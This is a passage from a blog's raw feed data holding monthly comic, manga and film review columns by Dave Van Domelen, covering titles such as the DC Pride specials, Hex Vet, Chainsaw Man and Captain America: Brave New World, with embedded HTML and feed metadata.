ultimately an origin story for a character who may or may not appear outside of Pride Specials.\u0026nbsp; (Aside: the genderless Stitch, who seems to be a sort of successor to Ragman or something, introducing themself with \"WHATTUP, QUILTBAGS?!\" was very clever.\u0026nbsp; If anyone is going to use that less common acronym, it's a walking quilt.)\u0026nbsp; Anyway, while I didn't recognize a lot of these characters, and many were basically just carrying spears on stage, the connected stories generally worked well.\u0026nbsp; There's a theme throughout both overt and underlying of \"when old wishes come true later on, will you still want them?\"\u0026nbsp; The answer is often no, because the one making the wish has grown and changed since then, but not always...because some things unfortunately don't change fast enough.\u0026nbsp; After the main story is the real reason I picked this up in the first place, an autobiographical comic by Jenny Blake, who you may know better under her previous name (which she is still willing to use professionally where relevant), Tony Isabella.\u0026nbsp; This sort of dip into the real world is something a special like this really needs, because it's not just the characters who represent Pride, it's the people behind the characters.\u0026nbsp; Recommended.\u0026nbsp; $9.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDC Price: Love and Justice\u003C\/u\u003E: DC - This hardcover collects the various Pride specials from previous years (2018, 2019, and 2021).\u0026nbsp; Why am I reviewing this after the 2025 book?\u0026nbsp; Because I decided to order this after reading the 2025 one, since the framing story of the 2025 one references one of the books in this set.\u0026nbsp; Annoyingly, the story in this collection only shares a location with the framing sequence of DC Pride 2025, and doesn't address the pseudo-antagonist, so I remain unenlightened.\u0026nbsp; Even leaving that point aside, though, this was a bit disappointing.\u0026nbsp; A collection of anthologies, none of which had a theme beyond \"Pride Month,\" and with a lot of variation in both story and art quality.\u0026nbsp; Maybe take the best third of them and you could generate one solid special.\u0026nbsp; Part of the problem, which is shared by the superior 2025 special, is that with so many characters crammed in, very few of them got enough development or even establishment to give a casual reader reason to care.\u0026nbsp; Again, that top one third is mostly the ones that didn't assume that the reader knew who these people were...a Pride Special is the sort of thing that should be reaching out to people who aren't already buying your comics, DC.\u0026nbsp; Additionally, this lacks any of the \"real people stories\" like Jenny's above, or the Kevin Conroy piece I guess was from a book not collected in this hardcover.\u0026nbsp; It may not be fair, but I'm probably always going to be comparing a superhero Pride special to Gay Comics #25, their superhero issue...which mixed stories about fictional characters with autobiographical pieces.\u0026nbsp; Sure, the art wasn't as polished, but there was plenty of heart.\u0026nbsp; This collection does have heart, but it's kinda spread out.\u0026nbsp; Mildly recommended.\u0026nbsp; $19.99\/$25.99Cn (hardcover)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHex Vet vol 3-4\u003C\/u\u003E: Kaboom! - When the creator announced volume 4 on BlueSky this month, my reply was, \"Huh, I didn't notice vol 3 coming out.\"\u0026nbsp; Her reply to that was, \"I am very good at self-promotion.\"\u0026nbsp; Of course, next year someone else will be promoting it, because there's a Nickelodeon cartoon based on the series launching in 2026.\u0026nbsp; Unfortunately, the previews I've seen have the most painfully generic big-head CG designs possible, absolutely none of the charm of Sam Davies's art.\u0026nbsp; Ah well, I hope she got paid a decent amount for this.\u0026nbsp; Volume 3 is The River Guardian, where a crisis in confidence leads to an investigation into the magical version of industrial waste.\u0026nbsp; Once the protagonists track down the problem, they get a clue regarding the mysterious beast sightings that have been going on in the background.\u0026nbsp; Volume 4, The Night Tunnels, resolves the mysterious beast plot and ends the initial arc.\u0026nbsp; The general tone is cozy with occasional creepy bits or \"scary but it turns out okay\" elements.\u0026nbsp; There's no Big Cosmic Threat lurking out there, but sometimes it feels to the characters like there might be, because when you're inside the story it can be hard to figure out how big it really is.\u0026nbsp; The stakes are significant, but local and personal.\u0026nbsp; (Oh, and it's finally made clear, to me at least, that Clarian is a guy.\u0026nbsp; The name's a bit ambiguous, and his features are a lot softer than those of definitely male Nurse Ariel.)\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn each, all-ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENothing Special vol 3\u003C\/u\u003E: Webtoon\/Ten Speed Graphic - Thus ends the \"Declan's Family\" arc, leading into the far longer and not yet complete \"Lasser's Family\" arc.\u0026nbsp; Actually, in some way, Lasser's Family is all over the entire series, but to be fair there are rather a lot of them.\u0026nbsp; Speaking of families, Declan's arc gets away from the specific \"Moms Are Scary\" theme, but does retain a healthy respect of and fear of older female relatives in general (don't worry, Lasser's mom might be even more scary than Callie's mom).\u0026nbsp; This is also the volume where Tansy became my favorite character.\u0026nbsp; She's not anyone's mom (yet), but she's hot and scary in her own way.\u0026nbsp; As in previous volumes, this isn't just taking the infinite canvas strip and chopping it into pages, Cook adds a bunch of new side stuff in the margins (kind of like how Sergio Aragones did in Mad Magazine, but with more plant ghosts).\u0026nbsp; This does mean that sometimes there's bits in the collection that are more recently topical than would have been possible in the original strip, as they refer to things that hadn't happened yet when the strip in question was published.\u0026nbsp; Definitely value for your money and time, not just a way to support the creator.\u0026nbsp; Anyway, once again capitalism is the enemy, but since it's hard to have a big fight scene against an economic principle, there's a specific capitalist devil available to punch.\u0026nbsp; Strongly recommended.\u0026nbsp; $22.99\/$30.99 (softcover, there's also a hardcover), 380 pages.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: The Mighty Onion vol 2\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThis month was kinda borderline, there was almost enough to justify a shipment mid-month, but I decided to wait another week, so the rest of May and most of June (not gonna wait one more week for just a single book coming in for me at the end of June) will show up in next month's column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Fantastic Four #32 (and probably #33), Gatchaman #9-10, Gatchaman: Only One Earth #4 (of 4), Marvel Knights: the World to Come #1, Moon Knight Fist of Khonshu #8-9, Star Trek Lower Decks #7-8, Vampirella #2-3.\u0026nbsp; Maybe a couple more.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), is hoping his lawn gets dry enough to mow before it gets too tall to mow, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"It wasn't cool of me to force all of humanity to love me...I'm not Disney.\" - Immortus, Doom Patrol S4\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8574590626715338828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/06\/daves-capsules-for-june-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8574590626715338828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8574590626715338828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/06\/daves-capsules-for-june-2025.html","title":"Dave's Capsules for June 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcaG0fZ08SrGvqM5HL63gsROY31u851b9p3Dmkf26ONVJOrZLhhhwqHBw3Bgz2hJnXxSMrmiIkHKQDSWuld3MMJsuYPJfyfG3CqO8WHqaDHrDDhNqfqLdhnddHK74R5gZ-DYZmn3DmwaUYxcvX2AbFOBACz7GI-RMWrhGaVXfdj_BnrNxuN0ARYyUPpGg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-478350362639530860"},"published":{"$t":"2025-05-29T23:37:00.000-04:00"},"updated":{"$t":"2025-05-29T23:37:31.588-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avengers Assembly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"go go loser ranger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Watchmen"}],"title":{"type":"text","$t":"Dave's Capsules for May, 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): I'm In Love With The Villainess vol\u0026nbsp; 8\u003C\/b\u003E\u0026nbsp;(not strongly recommended, but a Significant Story Point that suggests the series could get much better)\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003ECaptain America: Brave New World, Watchmen Chapter II, Merry Witches' Life vol 1, Spider-Man Octo-Girl vol 2, Chainsaw Man vol 18, After God vol 4, Shy vol 2-3, Go!\u0026nbsp; Go!\u0026nbsp; Loser Ranger! vol 13, I'm in Love with the Villainess vol 8, Avengers Assembly vol 2-3, The Power Fantasy vol 1, The Comic Book History of Roleplaying Games, Fantastic Four #30-31, Moon Knight Fist of Khonshu #7, Vampirella vol 7 #1, Speed Racer #0, Gatchaman #8, Gatchaman One Earth #2-3 (of 4), Gatchaman Ryu: Scavengers, My Little Pony Rise of Cadance, Star Trek Lower Decks #5-6.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigoJozsIPoKsSZDb-5rGsIke8JtdT5E098uUrxk909imIAghbvc4qpf3z01faGXKOeGiW53EXBuMLqYKi1ACS73eW6raOlH_REzYVqxBZmm8feMnAEUHRS91oRONZc_-IH4QsPSCUH73K9X6e8zMXpqwgRQFxJI7FpsfnutcLmbZxFgt86_VNAW17y9u4\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"2560\" data-original-width=\"1729\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigoJozsIPoKsSZDb-5rGsIke8JtdT5E098uUrxk909imIAghbvc4qpf3z01faGXKOeGiW53EXBuMLqYKi1ACS73eW6raOlH_REzYVqxBZmm8feMnAEUHRS91oRONZc_-IH4QsPSCUH73K9X6e8zMXpqwgRQFxJI7FpsfnutcLmbZxFgt86_VNAW17y9u4\" width=\"162\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERed Hulk needs a\u0026nbsp;\u003Cbr \/\u003Emanicure, badly.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003ECaptain America: Brave New World\u003C\/u\u003E: Marvel Studios - While Sam Wilson has been Captain America in a few MCU projects before this, this is the first Captain America movie with him in the role.\u0026nbsp; It's also at least the second time Harrison Ford has played an Action President (and the second actor to portray the character, the MCU is not shy about recasting).\u0026nbsp; Tonally, a big chunk of this movie flips between James Bond stories and the sort of conspiracy movie where the hero dies in the end and the bad guys win.\u0026nbsp; There's even an overt Manchurian Candidate riff.\u0026nbsp; Of course, once Red Hulk emerges, the tone changes rather significantly.\u0026nbsp; Structurally and tonally, it's very patchwork, but it does have a reasonably strong through-line of asking the question, \"Am I enough?\"\u0026nbsp; Not just Sam, but other characters as well.\u0026nbsp; Recommended.\u0026nbsp; Price varies by store and format. also now available on Disney+.\u0026nbsp; Rated PG-13 for violence and a little swearing.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EWatchmen Chapter II\u003C\/u\u003E: DC\/WB\/Paramount - Oops!\u0026nbsp; I discovered late in the month that the second half of the animated adaptation of Watchmen came out in late November of last year, and I missed it entirely.\u0026nbsp; This was shortly after my local Target discontinued sale of DVD\/BluRay (other than a handful of cheapo \"babysitter disk sets\" of older stuff), and at a time of year I was even less inclined to go into Walmart, so even if it made it to the shelves I didn't see it.\u0026nbsp; Ended up ordering it online.\u0026nbsp; Pretty much everything I said about chapter I (heavy pushing of Dave Gibbons in the extras, good blending of the various elements of the comic, etc) is true here.\u0026nbsp; I do have a personal peeve that it continues to push the false story about Kitty Genovese's murder (people DID call the cops and try to directly help her, it wasn't the Bystander Effect), but to leave that out or change it too much would alter Rorschach's core.\u0026nbsp; Recommended.\u0026nbsp; Price varies by store and format, if you never picked up chapter 1 there's a two-pack available as well.\u0026nbsp; Probably also streaming on HBO Max or whatever it's called at the moment you read this.\u0026nbsp; Rated R for brief nudity and some pretty graphic violence that usually involves Rorschach.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003EMerry Witches' Life vol 1\u003C\/u\u003E: Tokyopop - This looked kinda interesting when browsing LibraryPass, but I ended up not finishing it (read 6 of the 9 or 10 chapters).\u0026nbsp; It's not bad, really, but...it just sort of meanders, the art is journeyman level (unevenly...some bits are better, either because of uncredited assistants who are better than the main character artist, or because there's just one artist whose weakness is humans), the story tries to be both sweet and creepy and that's a hard balance to hit.\u0026nbsp; The premise is a trio of widows in a world where magic exists but is largely forgotten seek to learn enough magic to return their dead husbands to life.\u0026nbsp; Two of the characters are transformed animals and one grew up sheltered on a hidden island to which all the witches retreated during the burnings.\u0026nbsp; So, lots of naivete on display. The tone is generally light and sweet despite the intended necromancy, but occasionally it whipsaws briefly (such as a ghost who is only the upper half of a person with trailing guts, or a chapter devoted to the transformed beetle finding her husband pinned to a board in a nature museum).\u0026nbsp; Didn't like it enough to finish.\u0026nbsp; I mean, it didn't offend me or anything, it just wasn't worth keeping a tab open for.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Let's be surprised together!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man Octo-Girl vol 2\u003C\/u\u003E: Marvel\/Viz - Okay, so they're all supposed to be in middle school, even if Otoha looks like a gradeschooler and her friend Taka looks more like a 16 year old.\u0026nbsp; A few more characters get added to the mix, helping flesh out the \"fat friend\" with some backstory tied to one of the newcomers so she has more to do than snack and snark.\u0026nbsp; We also get a continuity fix, with \"our\" Otto being the version from around 2019 and Superior Octopus being just before Spider-Geddon in 2018, although as I noted last month this is pretty much on its own divergent continuity.\u0026nbsp; The actual villain of this series also gets introduced, the shady Across Corporation (I wouldn't be surprised if they're somehow connected to Cross Technological Enterprises, but for now they seem to be new to this series) who were responsible for Taka's bad attitude and indirectly responsible for her working with Superior Octopus.\u0026nbsp; This plotline does seem to be a recapitulation of another Spider-Man villain's origin, down to the motif Taka adopts (interestingly, although the author notes don't admit to it, Taka Toma's name translates into a spoiler for said motif).\u0026nbsp; An important development in this issue is that Otoha and Otto find reason to keep bodysharing despite it no longer being mandatory.\u0026nbsp; Well, each has their own reason.\u0026nbsp; Otoha wants to pull Taka back from the brink of villainy, while Otto is very much down with inflicting some justice upon Across Corp.\u0026nbsp; And, I suppose, he feels a little responsible for mixing Otoha and her friends up in this, and bailing now would leave them still involved but also defenseless.\u0026nbsp; Both Otto and Superior Otto manage to display their idealistic sides, and this series gives both incarnations the hope of avoiding the sad fates they came to in the Earth-616 comics.\u0026nbsp; Otto's tragic flaw is always his arrogance, he knows that he knows better than everyone else, whether he currently thinks the best way to fix the world is the role of hero or the role of villain.\u0026nbsp; Now 2019 Otto's role is that of...friend?\u0026nbsp; Yes, during the Superior Spider-Man years, he did have friends, but there was always the lie between them that he was Peter Parker.\u0026nbsp; These middle school girls know who he is and seem to be okay with that (although their teacher is a little less okay).\u0026nbsp; Otto clearly didn't have a great tweenage years himself, this might be the do-over he really needs.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen (as in, Otoha shouldn't be reading this, much less living it).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 18\u003C\/u\u003E: Viz\/Shonen Jump - Speaking of unkillable monsters fumbling their way towards friendship, this somewhat incoherent volume does seem to involve friendship, or at least camaraderie, among devils.\u0026nbsp; Basically, a bunch of people end up working together to rescue Denji, mostly so they can fight him.\u0026nbsp; There's a bit of an Osiris riff going on in the process, although I'm not sure it was intentional.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen for oh so much violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 4\u003C\/u\u003E: Viz Media\/Viz Signature - Okay, maybe introducing one of the gods to the joys of sex in a volume otherwise hammering home that they're emotionally and ethically children was a bit too squick...and given that this is already a body horror book, being extraordinarily icky takes effort.\u0026nbsp; At least Waka, the actual minor in the cast, is functionally absent for the whole volume (she appears in a single page chapter bumper bit that has does not take place as part of the story).\u0026nbsp; Basically, this is all about the snake god, who may or may not be capable of character development in a comprehensibly human way.\u0026nbsp; Mechanically, there's a lot of flashback sequences here, but they're all clearly set apart by the use of black gutters, so at least following the disturbing story is easy enough.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen but I'd say it pushes the limits of that pretty hard this time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPHs5nFC3czPLp5JVUMcCsW0AzUH111prbaOYrZG-IOtaPwZxZEBaqXOc9FY9-qJuDpmB2YZA0JE0cF3et0VHew-AqUxalYj-2Z-Y2yiVugQAOwmUoHm6mjHTuLhNZ-vev4uCoIFzgnZMHVwyjkICwhinr926wyQbPCoPz6DEt_CSDpqgup5_cH_52KDM\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPHs5nFC3czPLp5JVUMcCsW0AzUH111prbaOYrZG-IOtaPwZxZEBaqXOc9FY9-qJuDpmB2YZA0JE0cF3et0VHew-AqUxalYj-2Z-Y2yiVugQAOwmUoHm6mjHTuLhNZ-vev4uCoIFzgnZMHVwyjkICwhinr926wyQbPCoPz6DEt_CSDpqgup5_cH_52KDM\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Chapter 19: Don't call\u003Cbr \/\u003Eme an alcoholic\"\u003Cbr \/\u003Edoth protest too much\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 2-3\u003C\/u\u003E: Yen Press - The worldbuilding continues to be kind of \"whatever feels cool at the time,\" and not particularly thought-out, but there's a lot of good moments and character bits along the way, so I can bear with it.\u0026nbsp; I do think Bukimi Miki went a little far in naming the orphanage Spirit grew up in the Yuri Orphanage, though.\u0026nbsp; Double entendres aside, while the series is named after Shy, she's almost an observer a lot of the time as the rest of the cast gets built up, with Stardust and Lady Black getting a lot of page time in vol 2 and vol 3 being utterly dominated by Spirit's tragic backstory and that of her newly arrived personal nemesis.\u0026nbsp; Shy does get some time in civvies trying to figure out her powers in vol 2, including the introduction of a small calligraphy club (which turns out to be relevant).\u0026nbsp; Still, by the end of vol 3, we don't really know who Japan's previous hero was, if any, but there does seem to be a theme developing that whatever force is picking people to be heroes is looking for people who are broken in some fashion, whether emotionally, physically, or both.\u0026nbsp; Miki may be \"pantsing\" a lot of this, but the author is having fun and it shows.\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn, rated Teen LV (I suspect whatever Lady Black says is rather more crude language in the original Japanese, as people keep apologizing for her foul mouth, but it comes out pretty innocent in this translation)\u0026nbsp; Note: Library Pass has up through volume 10.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 13\u003C\/u\u003E: Kodansha - Wow, the story is VERY hard to follow a lot of the time, beyond the \"fights are inherently chaotic\" theme I think Negi is shooting for.\u0026nbsp; It feels like there was about a half volume's worth of story and then the rest of the pagecount is random \"cool fight scene stuff\" that doesn't really cohere.\u0026nbsp; As I've noted before, the choice of character designs has a bit more overlap than I'd recommend for a book stuck in B\u0026amp;W, and unlike After God the frequent flashbacks are not as clearly delineated (although since most of them are non-combat and most of the present-scenes are combat, they're usually clear enough from context).\u0026nbsp; \u0026nbsp;There's some good character bits buried in the noise, but there's an awful lot of noise.\u0026nbsp; It makes me wonder if there was any editing involved prior to the translation stage.\u0026nbsp; Mildly recommended.\u0026nbsp; $10.99\/$14.99Cn rated Older Teen (pretty much all violence)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm in Love with the Villainess vol 8\u003C\/u\u003E: Seven Seas Entertainment - Volume 7 ended with a big revelation about Prince Yu, the youngest of the three princes from the original game of Rei's obsession.\u0026nbsp; This volume is almost entirely about dealing with this revelation and trying to make things better.\u0026nbsp; Even the opening few chapters, which move the \"mastermind from a neighboring kingdom\" plotline that has been carrying a lot of the \"Hey, reality is diverging from the game\" themes ultimately ends up moving Yu's immediate arc forwards.\u0026nbsp; Also, a huge character moment for Rei herself happens as a result of needing someone's help in order to help Yu.\u0026nbsp; Up until now, while there's been small divergences here and there, and hints of powers moving behind the scenes that never came up in the game, this volume represents a major break.\u0026nbsp; It's not the game anymore, it's not A game anymore, and the story has definitely moved past the \"Pervy Rei is only a sympathetic character because of her gender, and even then it's dubious\" plotlines.\u0026nbsp; In short, it has taken a solid step away from what I feared the series might be, and towards something worth the time I've put into it so far.\u0026nbsp; I mean, there's still some pervy girl stuff going on, but it's not just Rei doing it anymore, and it looks like she's going to be forced to stop playing a role and start being a person.\u0026nbsp; (Yes, the anime version has been done for a while and I could've just looked up spoilers if I was really worried, but I've been enjoying each volume enough on its own that I figured I'd just find out the long way.\u0026nbsp; Also, based on the end note, the anime has some differences in character appearances and emphases.)\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$16.99Cn rated Teen 13+ for innuendo and some serious themes (such as suicide and gender identity).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Kaiju No 8 vol 13, Tank Chair vol 4, Magilumiere Magical Girls Inc. vol 8, and probably some more Shy.\u0026nbsp; I might pick up Family Force V vol 1, Infini-T Force vol 1, and Isekai Samurai vol 1 if I see them on the shelf (or LibraryPass) and like what I see when skimming.\u0026nbsp; Happy Kanako's Killer Life vol 8 was going to come out in late May, but has been bumped back to next January, for an almost two year gap between volumes.\u0026nbsp; I hope nothing untoward happened to the creator.\u0026nbsp; Gunsmith Cats Omnibus vol 2, originally expected in June, has been bumped back to the end of July, so probably for the August column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cu\u003EAvengers Assembly vol 2: The Sinister Substitute\u003C\/u\u003E: Marvel\/Scholastic - Okay, I totally missed that this came out FOUR YEARS 